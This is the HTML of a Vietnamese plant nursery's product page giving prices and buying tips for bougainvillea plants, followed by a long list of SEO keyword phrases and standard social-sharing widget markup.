	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/gia-cay-hoa-giay/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F&title=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F&l&n=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/gia-cay-hoa-giay/', 'Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Mua tại đây: <a href="http://cayxanhbinhlong.com/san-pham/cay-hoa-giay/">cây hoa giấy</a></p>
<p>Cây hoa giấy, còn được gọi là cây thông tía hay cây đỗ quyên, là một trong những loài cây được yêu thích trong làng cây cảnh. Với vẻ đẹp độc đáo và hoa tươi sặc sỡ, cây hoa giấy đã trở thành một lựa chọn phổ biến cho việc trang trí nhà cửa, văn phòng hay các không gian công cộng. Tuy nhiên, nhiều người vẫn đang lo lắng về giá của cây hoa giấy và liệu nó có phải là một khoản đầu tư đáng giá hay không.</p>
<p>Giá cây hoa giấy có thể khác nhau tùy thuộc vào nhiều yếu tố, bao gồm kích thước, loại cây, địa điểm mua, thời điểm mua và nhà cung cấp. Trung bình, giá của một cây hoa giấy có kích thước khoảng 1m đến 1,5m là từ 500.000 đồng đến 1.000.000 đồng. Tuy nhiên, giá của cây hoa giấy cao 3m có thể lên đến vài triệu đồng tùy vào nhà cung cấp và tình trạng của cây.</p>
<p>Nếu bạn muốn mua cây hoa giấy với giá rẻ hơn, bạn có thể tìm kiếm tại các chợ hoa, các trung tâm thương mại hay các cửa hàng cây cảnh. Ngoài ra, bạn cũng có thể tìm kiếm các nhà cung cấp trên mạng hoặc tại các trang mua sắm trực tuyến. Tuy nhiên, khi mua cây hoa giấy, bạn cần lưu ý đảm bảo chất lượng cây và đảm bảo nguồn gốc của cây, tránh mua các cây hoa giấy giả, cây bệnh hoặc cây chết.</p>
<p>Trong tổng thể, giá của cây hoa giấy cao 3m có thể cao hơn so với giá của các loại cây khác. Tuy nhiên, với vẻ đẹp độc đáo và tính thẩm mỹ cao, cây hoa giấy là một lựa chọn tuyệt vời cho việc trang trí không gian sống và làm việc. Vì vậy, nếu bạn đang tìm kiếm một loại cây trang trí độc đáo, hãy cân nhắc đến cây hoa giấy cao 3m và đảm bảo chọn được nguồn cung cấp uy tín và chất lượng.</p>
<figure id="attachment_6129" style="width: 386px" class="wp-caption aligncenter"><img class="size-medium wp-image-6129" src="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-tại-bình-phước-386x400.jpg" alt="bán hoa giấy ngũ sắc Bình Phước" width="386" height="400" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-tại-bình-phước-386x400.jpg 386w, http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-tại-bình-phước.jpg 478w" sizes="(max-width: 386px) 100vw, 386px" /><figcaption class="wp-caption-text">bán hoa giấy ngũ sắc Bình Phước</figcaption></figure>
<figure id="attachment_6128" style="width: 306px" class="wp-caption aligncenter"><img class="size-medium wp-image-6128" src="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long-306x400.jpg" alt="bán hoa giấy ngũ sắc Bình Long" width="306" height="400" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long-306x400.jpg 306w, http://cayxanhbinhlong.com/wp-content/uploads/2023/04/bán-hoa-giấy-ngũ-sắc-Bình-Long.jpg 456w" sizes="(max-width: 306px) 100vw, 306px" /><figcaption class="wp-caption-text">bán hoa giấy ngũ sắc Bình Long</figcaption></figure>
<p>Giá cây hoa giấy gốc to<br />
Bán cây hoa giấy<br />
Mua cây hoa giấy gốc to<br />
Mua cây hoa giấy ở đâu<br />
Bán cây hoa giấy cao 3 m<br />
Bán cây hoa giấy trồng chậu<br />
Giá cây hoa giấy<br />
Giá cây hoa giấy nhỏ<br />
Địa chỉ bán cây hoa giấy tại Bình Phước<br />
Báo giá phôi hoa giấy<br />
Mua cây hoa giấy ở đâu tại Bình Phước<br />
Báo giá cây hoa giấy gốc to<br />
Giá cây bông giấy bonsai<br />
cây hoa giấy đẹp<br />
cây hoa giấy đẹp nhất thế giới<br />
Vườn hoa giấy đẹp nhất Việt Nam<br />
cây hoa giấy đẹp nhất việt nam<br />
cây hoa giấy đẹp nhất đà lạt<br />
cây hoa giấy đẹp mua ở đâu<br />
cây hoa giấy ngũ sắc<br />
cây hoa giấy ngũ sắc giá bao nhiều<br />
giá cây hoa giấy ngũ sắc thái lan<br />
giá bán cây hoa giấy ngũ sắc<br />
Cây hoa giấy mỹ<br />
cây hoa giấy mỹ bonsai<br />
cây hoa giấy mỹ đẹp<br />
cây hoa giấy mỹ khủng<br />
cây bông giấy mỹ khủng<br />
cây bông giấy nhiều màu<br />
cây bông giấy trong phong thủy<br />
cây bông giấy thái<br />
cây bông giấy thái lan<br />
cây bông giấy cẩm thạch<br />
Hoa giấy cẩm thạch giá bao nhiều<br />
Bông giấy cẩm thạch tím<br />
Hoa giấy cẩm thạch La nhỏ<br />
Mua hoa giấy cẩm thạch<br />
Hoa giấy cẩm thạch trắng<br />
Hoa giấy cẩm thạch hồng<br />
Hoa giấy cẩm thạch ngũ sắc<br />
Hoa giấy cẩm thạch đỏ<br />
cây hoa giấy bonsai<br />
cây hoa giấy bonsai đẹp<br />
cây hoa giấy bonsai mini<br />
cây bông giấy bonsai<br />
cây bông giấy bonsai đẹp<br />
giá cây bông giấy bonsai<br />
những cây bông giấy bonsai đẹp<br />
cách làm cây bông giấy bonsai</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/gia-cay-hoa-giay/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F&title=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F&title=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y http%3A%2F%2Fcayxanhbinhlong.com%2Fgia-cay-hoa-giay%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/gia-cay-hoa-giay/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/gia-cay-hoa-giay/', 'Gi%C3%A1%20c%C3%A2y%20hoa%20gi%E1%BA%A5y', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-6145 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gia-cay-hoa-giay/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
